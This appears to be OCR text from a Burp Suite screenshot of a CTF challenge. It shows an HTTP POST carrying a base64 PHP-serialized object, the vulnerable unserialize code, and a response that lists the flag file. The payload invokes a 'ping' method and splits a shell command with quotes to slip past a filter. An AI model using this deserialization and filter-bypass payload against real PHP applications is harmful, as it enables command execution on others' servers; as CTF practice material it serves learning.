 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 61.147.171.105:65196
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Type : application/x-www-form-urlencoded
11 Content-Length : 124
12
13 ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czo0OiJsIiJzIjt9fQ%3d%3d
Search...
0 matches
Response
Pretty Raw Hex Render \n
}
function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(12) "flag_1s_here" [1]=> string(9) "index.php" }
Back
Body parameter
Name
ctf
Value
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWF
zZQBtZXRob2QiO3M6NDoicGluZyI7cz
oxMDoiAGVhc2UAYXJncyI7YToxOntpO
jA7czo0OiJsIiJzIjt9fQ%3d%3d
Decoded from: URL encoding
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWF
zZQBtZXRob2QiO3M6NDoicGluZyI7cz
oxMDoiAGVhc2UAYXJncyI7YToxOntpO
jA7czo0OiJsIiJzIjt9fQ==
Cancel Apply changes